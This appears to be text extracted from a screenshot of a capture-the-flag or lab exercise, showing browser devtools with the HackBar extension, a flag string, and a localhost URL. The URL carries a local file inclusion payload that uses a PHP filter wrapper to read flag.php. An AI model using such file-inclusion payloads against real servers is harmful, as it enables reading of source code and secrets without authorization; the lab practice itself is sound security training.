 flag{asftrh-ytj6j75u-65yu56u56-56u56u56}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost:57063/untitled/index.php?_ijt=4760k8a5on3kf825im9fk6ntuv&_ij_reload=RELOAD_ON_SAVE&file=php://filter/read=convert.base64-decode/resource=flag.php